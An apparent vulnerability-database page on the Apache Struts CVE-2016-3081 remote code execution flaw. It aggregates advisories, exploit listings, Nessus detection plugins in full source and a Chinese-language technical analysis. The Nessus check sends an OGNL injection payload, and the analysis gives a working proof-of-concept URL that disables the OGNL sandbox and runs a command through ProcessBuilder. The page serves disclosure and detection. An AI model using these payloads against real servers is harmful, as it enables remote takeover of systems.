Vulnerabilities > CVE-2016-3081 - Command Injection vulnerability in multiple products
Attack vector
NETWORK Attack complexity
MEDIUM Privileges required
NONE Confidentiality impact
COMPLETE Integrity impact
COMPLETE Availability impact
COMPLETE Summary
Apache Struts 2.3.19 to 2.3.20.2, 2.3.21 to 2.3.24.1, and 2.3.25 to 2.3.28, when Dynamic Method Invocation is enabled, allow remote attackers to execute arbitrary code via method: prefix, related to chained expressions.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Cause Web Server Misclassification An attack of this type exploits a Web server's decision to take action based on filename or file extension. Because different file types are handled by different server processes, misclassification may force the Web server to take unexpected action, or expected actions in an unexpected sequence. This may cause the server to exhaust resources, supply debug or system data to the attacker, or bind an attacker to a remote process. This type of vulnerability has been found in many widely used servers including IIS, Lotus Domino, and Orion. The attacker's job in this case is straightforward, standard communication protocols and methods are used and are generally appended with malicious information at the tail end of an otherwise legitimate request. The attack payload varies, but it could be special characters like a period or simply appending a tag that has a special meaning for operations on the server side like .jsp for a java application server. The essence of this attack is that the attacker deceives the server into executing functionality based on the name of the request, i.e. login.jsp, not the contents.
- LDAP Injection An attacker manipulates or crafts an LDAP query for the purpose of undermining the security of the target. Some applications use user input to create LDAP queries that are processed by an LDAP server. For example, a user might provide their username during authentication and the username might be inserted in an LDAP query during the authentication process. An attacker could use this input to inject additional commands into an LDAP query that could disclose sensitive information. For example, entering a * in the aforementioned query might return information about all users on the system. This attack is very similar to an SQL injection attack in that it manipulates a query to gather additional information or coerce a particular return value.
- Command Delimiters An attack of this type exploits a programs' vulnerabilities that allows an attacker's commands to be concatenated onto a legitimate command with the intent of targeting other resources such as the file system or database. The system that uses a filter or a blacklist input validation, as opposed to whitelist validation is vulnerable to an attacker who predicts delimiters (or combinations of delimiters) not present in the filter or blacklist. As with other injection attacks, the attacker uses the command delimiter payload as an entry point to tunnel through the application and activate additional attacks through SQL queries, shell commands, network scanning, and so on.
- File System Function Injection, Content Based An attack of this type exploits the host's trust in executing remote content including binary files. The files are poisoned with a malicious payload (targeting the file systems accessible by the target software) by the attacker and may be passed through standard channels such as via email, and standard web content like PDF and multimedia files. The attacker exploits known vulnerabilities or handling routines in the target processes. Vulnerabilities of this type have been found in a wide variety of commercial applications from Microsoft Office to Adobe Acrobat and Apple Safari web browser. When the attacker knows the standard handling routines and can identify vulnerabilities and entry points they can be exploited by otherwise seemingly normal content. Once the attack is executed, the attackers' program can access relative directories such as C:\Program Files or other standard system directories to launch further attacks. In a worst case scenario, these programs are combined with other propagation logic and work as a virus.
- Exploiting Multiple Input Interpretation Layers An attacker supplies the target software with input data that contains sequences of special characters designed to bypass input validation logic. This exploit relies on the target making multiples passes over the input data and processing a "layer" of special characters with each pass. In this manner, the attacker can disguise input that would otherwise be rejected as invalid by concealing it with layers of special/escape characters that are stripped off by subsequent processing steps. The goal is to first discover cases where the input validation layer executes before one or more parsing layers. That is, user input may go through the following logic in an application: In such cases, the attacker will need to provide input that will pass through the input validator, but after passing through parser2, will be converted into something that the input validator was supposed to stop.
D2sec
| name | Apache Struts Dynamic Method Invocation Expression Handling RCE |
| url | http://www.d2sec.com/exploits/apache_struts_dynamic_method_invocation_expression_handling_rce.html |
Exploit-Db
| description | Apache Struts Dynamic Method Invocation Remote Code Execution. CVE-2016-3081. Remote exploit for linux platform |
| file | exploits/linux/remote/39756.rb |
| id | EDB-ID:39756 |
| last seen | 2016-05-02 |
| modified | 2016-05-02 |
| platform | linux |
| port | 8080 |
| published | 2016-05-02 |
| reporter | metasploit |
| source | https://www.exploit-db.com/download/39756/ |
| title | Apache Struts Dynamic Method Invocation Remote Code Execution |
| type | remote |
Metasploit
description This module exploits a remote command execution vulnerability in Apache Struts version between 2.3.20 and 2.3.28 (except 2.3.20.2 and 2.3.24.2). Remote Code Execution can be performed via method: prefix when Dynamic Method Invocation is enabled. id MSF:EXPLOIT/LINUX/HTTP/STRUTS_DMI_EXEC last seen 2016-09-04 modified 1970-01-01 published 2016-05-02 references reliability Excellent reporter Rapid7 source https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/linux/http/struts_dmi_exec.rb title CVE-2016-3081 Apache Struts Dynamic Method Invocation Remote Code Execution description This module exploits a remote command execution vulnerability in Apache Struts version between 2.3.20 and 2.3.28 (except 2.3.20.2 and 2.3.24.2). Remote Code Execution can be performed via method: prefix when Dynamic Method Invocation is enabled. id MSF:EXPLOIT/MULTI/HTTP/STRUTS_DMI_EXEC last seen 2020-06-10 modified 2017-07-24 published 2016-04-30 references reporter Rapid7 source https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/multi/http/struts_dmi_exec.rb title Apache Struts Dynamic Method Invocation Remote Code Execution
Nessus
NASL family Misc. NASL id STRUTS_2_3_28_1_WIN_LOCAL.NASL description The version of Apache Struts running on the remote host is 2.x prior to 2.3.28.1. It is, therefore, affected by the following vulnerabilities : - An unspecified flaw exists, related to chained expressions, when Dynamic Method Invocation (DMI) is enabled. An unauthenticated, remote attacker can exploit this, via a crafted expression, to execute arbitrary code. (CVE-2016-3081) - A flaw exists in XSLTResult due to a failure to sanitize user-supplied input to the last seen 2020-06-01 modified 2020-06-02 plugin id 90773 published 2016-04-28 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/90773 title Apache Struts 2.x < 2.3.28.1 Multiple Vulnerabilities code # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(90773); script_version("1.18"); script_cvs_date("Date: 2019/11/19"); script_cve_id("CVE-2016-3081", "CVE-2016-3082", "CVE-2016-3087"); script_bugtraq_id(87327); script_name(english:"Apache Struts 2.x < 2.3.28.1 Multiple Vulnerabilities"); script_summary(english:"Checks the Struts 2 version."); script_set_attribute(attribute:"synopsis", value: "The remote host contains a web application that uses a Java framework that is affected by multiple vulnerabilities."); script_set_attribute(attribute:"description", value: "The version of Apache Struts running on the remote host is 2.x prior to 2.3.28.1. It is, therefore, affected by the following vulnerabilities : - An unspecified flaw exists, related to chained expressions, when Dynamic Method Invocation (DMI) is enabled. An unauthenticated, remote attacker can exploit this, via a crafted expression, to execute arbitrary code. (CVE-2016-3081) - A flaw exists in XSLTResult due to a failure to sanitize user-supplied input to the 'location' parameter when determining the location of an uploaded stylesheet. An unauthenticated, remote attacker can exploit this, via a request to a crafted stylesheet, to execute arbitrary code. (CVE-2016-3082) - A flaw exists that is triggered when dynamic method invocation is enabled while using the REST plugin. A remote attacker can exploit this, via a specially crafted expression, to execute arbitrary code. (CVE-2016-3087) Note that Nessus has not tested for these issues but has instead relied only on the application's self-reported version number."); script_set_attribute(attribute:"see_also", value:"https://struts.apache.org/docs/s2-031.html"); script_set_attribute(attribute:"see_also", value:"https://struts.apache.org/docs/s2-032.html"); script_set_attribute(attribute:"see_also", value:"https://struts.apache.org/docs/s2-033.html"); script_set_attribute(attribute:"see_also", value:"http://struts.apache.org/docs/version-notes-23281.html"); script_set_attribute(attribute:"solution", value: "Upgrade to Apache Struts version 2.3.28.1 or later. Alternatively, apply the workarounds referenced in the vendor advisories."); script_set_attribute(attribute:"agent", value:"all"); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2016-3082"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"d2_elliot_name", value:"Apache Struts Dynamic Method Invocation Expression Handling RCE"); script_set_attribute(attribute:"exploit_framework_d2_elliot", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'Apache Struts REST Plugin With Dynamic Method Invocation Remote Code Execution'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"exploit_framework_canvas", value:"true"); script_set_attribute(attribute:"canvas_package", value:'CANVAS'); script_set_attribute(attribute:"vuln_publication_date", value:"2016/04/21"); script_set_attribute(attribute:"patch_publication_date", value:"2016/04/21"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/04/28"); script_set_attribute(attribute:"potential_vulnerability", value:"true"); script_set_attribute(attribute:"plugin_type", value:"combined"); script_set_attribute(attribute:"cpe", value:"cpe:/a:apache:struts"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_family(english:"Misc."); script_copyright(english:"This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("os_fingerprint.nasl", "struts_detect_win.nbin", "struts_detect_nix.nbin", "struts_config_browser_detect.nbin"); script_require_keys("Settings/ParanoidReport"); script_require_ports("installed_sw/Apache Struts", "installed_sw/Struts"); exit(0); } include("vcf.inc"); if (report_paranoia < 2) audit(AUDIT_PARANOID); app_info = vcf::combined_get_app_info(app:"Apache Struts"); vcf::check_granularity(app_info:app_info, sig_segments:3); # Versions 2.3.20.3 and 2.3.24.3 are not affected if (app_info["version"] == "2.3.20.3" || app_info["version"] == "2.3.24.3") audit(AUDIT_INST_PATH_NOT_VULN, ("Apache Struts 2 Application"), app_info["version"], app_info["path"]); constraints = [ { "min_version" : "2.0.0", "fixed_version" : "2.3.28.1" } ]; vcf::check_version_and_report(app_info:app_info, constraints:constraints, severity:SECURITY_HOLE);NASL family CGI abuses NASL id STRUTS_2_3_28_1_RCE.NASL description The remote web application appears to use Struts 2, a web framework that utilizes OGNL (Object-Graph Navigation Language) as an expression language. When Dynamic Method Invocation is enabled, it is possible to pass a malicious expression to the last seen 2020-06-01 modified 2020-06-02 plugin id 119728 published 2018-12-17 reporter This script is Copyright (C) 2018-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/119728 title Apache Struts 2 'method:' Prefix Arbitrary Remote Command Execution code # # (C) Tenable Network Security, Inc. # include("compat.inc"); if (description) { script_id(119728); script_version("1.8"); script_set_attribute(attribute:"plugin_modification_date", value:"2020/06/12"); script_cve_id("CVE-2016-3081"); script_bugtraq_id(87327); script_name(english:"Apache Struts 2 'method:' Prefix Arbitrary Remote Command Execution"); script_summary(english:"Attempts to execute arbitrary commands."); script_set_attribute(attribute:"synopsis", value: "The remote web server contains a web application that uses a Java framework, which is affected by a remote command execution vulnerability."); script_set_attribute(attribute:"description", value: "The remote web application appears to use Struts 2, a web framework that utilizes OGNL (Object-Graph Navigation Language) as an expression language. When Dynamic Method Invocation is enabled, it is possible to pass a malicious expression to the 'method:' prefix. A remote, unauthenticated attacker can exploit this issue to execute arbitrary commands on the remote web server. Note that this plugin will only report the first vulnerable instance of a Struts 2 application."); script_set_attribute(attribute:"see_also", value:"https://cwiki.apache.org/confluence/display/WW/S2-032"); script_set_attribute(attribute:"solution", value: "Upgrade to version 2.3.28.1 or later."); script_set_cvss_base_vector("CVSS2#AV:N/AC:M/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:F/RL:O/RC:C"); script_set_attribute(attribute:"cvss_score_source", value:"CVE-2016-3081"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"d2_elliot_name", value:"Apache Struts Dynamic Method Invocation Expression Handling RCE"); script_set_attribute(attribute:"exploit_framework_d2_elliot", value:"true"); script_set_attribute(attribute:"metasploit_name", value:'Apache Struts Dynamic Method Invocation Remote Code Execution'); script_set_attribute(attribute:"exploit_framework_metasploit", value:"true"); script_set_attribute(attribute:"exploit_framework_canvas", value:"true"); script_set_attribute(attribute:"canvas_package", value:'CANVAS'); script_set_attribute(attribute:"exploited_by_nessus", value:"true"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/04/27"); script_set_attribute(attribute:"patch_publication_date", value:"2016/04/27"); script_set_attribute(attribute:"plugin_publication_date", value:"2018/12/17"); script_set_attribute(attribute:"plugin_type", value:"remote"); script_set_attribute(attribute:"cpe", value:"cpe:/a:apache:struts"); script_end_attributes(); script_category(ACT_ATTACK); script_family(english:"CGI abuses"); script_copyright(english:"This script is Copyright (C) 2018-2020 and is owned by Tenable, Inc. or an Affiliate thereof."); script_dependencies("http_version.nasl", "webmirror.nasl", "os_fingerprint.nasl"); script_require_ports("Services/www", 80, 8080); exit(0); } include("audit.inc"); include("global_settings.inc"); include("http.inc"); include("misc_func.inc"); include("torture_cgi.inc"); include("url_func.inc"); port = get_http_port(default:8080); cgis = get_kb_list('www/' + port + '/cgi'); urls = make_list(); # To identify actions that we can test the exploit on we will look # for files with the .action / .jsp / .do suffix from the KB. if (!isnull(cgis)) { foreach cgi (cgis) { match = pregmatch(pattern:"((^.*)(/.+\.act(ion)?)($|\?|;))", string:cgi); if (match) { urls = make_list(urls, match[0]); if (!thorough_tests) break; } match2 = pregmatch(pattern:"(^.*)(/.+\.jsp)$", string:cgi); if (!isnull(match2)) { urls = make_list(urls, match2[0]); if (!thorough_tests) break; } match3 = pregmatch(pattern:"(^.*)(/.+\.do)$", string:cgi); if (!isnull(match3)) { urls = make_list(urls, match3[0]); if (!thorough_tests) break; } if (cgi =~ "struts2?(-rest)?-showcase") { urls = make_list(urls, cgi); if (!thorough_tests) break; } } } if (isnull(cgis) || thorough_tests) { cgi2 = get_kb_list('www/' + port + '/content/extensions/act*'); if (!isnull(cgi2)) urls = make_list(urls, cgi2); cgi3 = get_kb_list('www/' + port + '/content/extensions/jsp'); if (!isnull(cgi3)) urls = make_list(urls, cgi3); cgi4 = get_kb_list('www/' + port + '/content/extensions/do'); if (!isnull(cgi4)) urls = make_list(urls, cgi4); } # Always check web root urls = make_list(urls, "/"); # Struts is slow timeout = get_read_timeout() * 2; if(timeout < 10) timeout = 10; http_set_read_timeout(timeout); urls = list_uniq(urls); vuln = FALSE; tag = "tenable-"+rand(); foreach url (urls) { vuln_url = url + "?tag="+tag+ "&method%3a%23_memberAccess%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS,"+ "%23writer%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter(),"+ "%23writer.println(%23parameters.tag[0]),%23writer.flush(),%23writer.close"; res = http_send_recv3( method : "GET", port : port, item : vuln_url, exit_on_fail : TRUE ); pattern = "^"+tag+"$"; if (!isnull(res[2]) && res[2] =~ pattern) vuln = TRUE; # Stop after first vulnerable Struts app is found if (vuln) break; } if (!vuln) exit(0, 'No vulnerable applications were detected on the web server listening on port '+port+'.'); security_report_v4( port : port, severity : SECURITY_HOLE, generic : TRUE, request : make_list(build_url(qs:vuln_url, port:port)), output : chomp(res[2]) );
Packetstorm
| data source | https://packetstormsecurity.com/files/download/136856/struts_dmi_exec.rb.txt |
| id | PACKETSTORM:136856 |
| last seen | 2016-12-05 |
| published | 2016-04-30 |
| reporter | Nixawk |
| source | https://packetstormsecurity.com/files/136856/Apache-Struts-2.3.28-Dynamic-Method-Invocation-Remote-Code-Execution.html |
| title | Apache Struts 2.3.28 Dynamic Method Invocation Remote Code Execution |
Saint
| description | Apache Struts Dynamic Method Invocation command execution |
| id | web_dev_struts_dynmethod |
| title | struts_dynamic_method |
| type | remote |
Seebug
| bulletinFamily | exploit |
| description | 内容来源:[绿盟科技博客](http://blog.nsfocus.net/tech/技术分享/2016/04/26/Struts2方法调用远程代码执行漏洞-CVE-2016-3081-分析.html) ### 0x00 漏洞简述 2016年4月21日Struts2官方发布两个CVE,其中CVE-2016-3081官方评级为高。主要原因为在用户开启动态方法调用的情况下,会被攻击者实现远程代码执行攻击。从我自己搜索的情况来看,国内开启这个功能的网站不在少数,所以这个“Possible Remote Code Execution”漏洞的被打的可能性还是很高的。 ### 0x01 漏洞原理 直接进行版本比对,我们可以看到针对这个问题,只对DefaultActionMapper.java这个文件进行了修改,修改内容如下:  我们可以看到只是把method成员变量的值进行了一次过滤,cleanupActionName这个方法是在对“action:”滥用的问题进行添加的,禁止了绝大多数的特殊字符。但是在后来的版本变更中忽略了之前的问题,将method也引入了Ongl表达式,代码在DefaultAction.java的invokeAction中: ``` protected String invokeAction(Object action, ActionConfig actionConfig) throws Exception { String methodName = proxy.getMethod(); if (LOG.isDebugEnabled()) { LOG.debug("Executing action method = #0", methodName); } String timerKey = "invokeAction: " + proxy.getActionName(); try { UtilTimerStack.push(timerKey); Object methodResult; try { methodResult = ognlUtil.getValue(methodName + "()", getStack().getContext(), action); ``` 我们可以看到methodName被带入到getValue了,熟悉Struts相关漏洞的朋友应该都明白这是什么意思,虽然后面被强制添加了一对圆括号,但是想办法语法补齐就好了。相对应的我们来看下在2.3.18版本之前的代码是怎么处理methodName的: ``` protected String invokeAction(Object action, ActionConfig actionConfig) throws Exception { String methodName = proxy.getMethod(); if (LOG.isDebugEnabled()) { LOG.debug("Executing action method = #0", methodName); } String timerKey = "invokeAction: " + proxy.getActionName(); try { UtilTimerStack.push(timerKey); boolean methodCalled = false; Object methodResult = null; Method method = null; try { method = getAction().getClass().getMethod(methodName, EMPTY_CLASS_ARRAY); ``` 这是一个威胁很大的漏洞。但是官方说的受影响版本Struts 2.0.0 - Struts Struts 2.3.28 (except 2.3.20.2 and 2.3.24.2)是不严谨的,应该是2.3.18-2.3.28(except 2.3.20.2 and 2.3.24.2)。 ### 0x02 漏洞利用 利用方式主要难点在于两个地方,一个是上文提到的对于表达式最后的圆括号给予正确的表达式意义。另一个就是在传输过程中method会经过一次转义,双引号和单引号的没有办法使用了,所以需要找到一个绕过。剩下的就是原来套沙盒绕过,命令执行的那套东西了。 对于圆括号,可以直接使用new java.lang.String这样来拼接成new java.lang.String()构成正确Ognl语法。 至于不能使用印好的话,命令执行我们可以使用引用参数的方法来完成对字符串的提取,例如:使用#parameters.cmd来提取http的cmd参数。测试PoC如下: ``` http://172.16.107.143:8080/Struts2_3_18/hello.action?cmd=gedit&method:(%23_memberAccess).setExcludedClasses(@java.util.Collections@EMPTY_SET),(%23_memberAccess).setExcludedPackageNamePatterns(@java.util.Collections@EMPTY_SET),%23cmd%3d%23parameters.cmd,%23a%3dnew%20java.lang.ProcessBuilder(%23cmd).start().getInputStream(),new java.lang.String ``` 效果如下图所示:  ### 0x03 漏洞总结 虽然现在CVE已经发布,但是从目前网络情况上(twitter和微博)来看,并没有安全研究人员关注到这两个CVE,可能是因为官方发不过太多鸡肋的CVE了,国内的各路炒洞高手已经对Struts2麻木了。所以目前的情况是属于漏洞存在那里,发了CVE,但是没有任何人去研究利用,发布相关分析。这个漏洞和Struts2前N次被炒的热热闹闹的漏洞影响和危害相比,真是不可同日而语,这个漏洞真的很实在。 看到这里,打算磨拳擦掌要去调回显PoC的朋友们,这里我要在提醒一次。虽然我在之前说了存在这个问题的站点很多,但是这个漏洞存在版本限制,在Struts2.3.18及其以上的版本才可以触发。而国内大多数的站点由于Struts在2.3.16之后再也没有出现过大的问题,所以绝大多数停留在2.3.16这个版本,这让这个看似很不错的漏洞略显鸡肋了。 ### 其他参考文章 * [Apache Struts2 S2-032 远程命令执行漏洞预警](http://www.weibo.com/ttarticle/p/show?id=2309403968575747585008#_0) * [Struts2 s2-032远程代码执行分析](http://seclab.dbappsecurity.com.cn/?p=924) |
| id | SSV:91389 |
| last seen | 2017-11-19 |
| modified | 2016-04-26 |
| published | 2016-04-26 |
| reporter | Root |
| title | Struts2 方法调用远程代码执行漏洞(S2-032) |
References
- http://packetstormsecurity.com/files/136856/Apache-Struts-2.3.28-Dynamic-Method-Invocation-Remote-Code-Execution.html
- http://www.huawei.com/en/psirt/security-advisories/huawei-sa-20160527-01-struts2-en
- http://www.oracle.com/technetwork/security-advisory/cpujul2016-2881720.html
- http://www.oracle.com/technetwork/security-advisory/cpuoct2016-2881722.html
- http://www.rapid7.com/db/modules/exploit/linux/http/struts_dmi_exec
- http://www.rapid7.com/db/modules/exploit/multi/http/struts_dmi_exec
- http://www.securityfocus.com/bid/87327
- http://www.securityfocus.com/bid/91787
- http://www.securitytracker.com/id/1035665
- https://struts.apache.org/docs/s2-032.html
- https://www.exploit-db.com/exploits/39756/